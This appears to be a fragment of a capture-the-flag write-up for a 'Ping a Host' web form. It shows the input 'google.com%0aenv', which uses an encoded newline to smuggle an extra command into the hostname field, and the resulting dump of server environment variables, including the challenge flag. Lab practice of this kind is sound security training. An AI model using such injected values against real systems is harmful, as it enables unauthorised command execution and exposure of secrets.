 Ping a Host
google.com%0aenv Ping
PING google.com (142.251.40.142) 56(84) bytes of data.
64 bytes from lga25s80-in-f14.1e100.net (142.251.40.142): icmp_seq=1 ttl=55 time=1.67 ms
--- google.com ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.673/1.673/1.673/0.000 ms
HOSTNAME=b69696984e5c
PHP_VERSION=7.4.33
APACHE_CONFDIR=/etc/apache2
PHP_INI_DIR=/usr/local/etc/php
GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312
PHP_LDFLAGS=-Wl,-O1 -pie
PWD=/var/www/html
APACHE_LOG_DIR=/var/log/apache2
LANG=C
PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927
FLAG=flag{now_you_have_command_to_my_army_snow!_daeeabc4e6b99940}
APACHE_PID_FILE=/var/run/apache2/apache2.pid
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
APACHE_RUN_GROUP=www-data
APACHE_LOCK_DIR=/var/lock/apache2
SHLVL=0
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
APACHE_RUN_DIR=/var/run/apache2
APACHE_ENVVARS=/etc/apache2/envvars
APACHE_RUN_USER=www-data
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
_=/usr/bin/env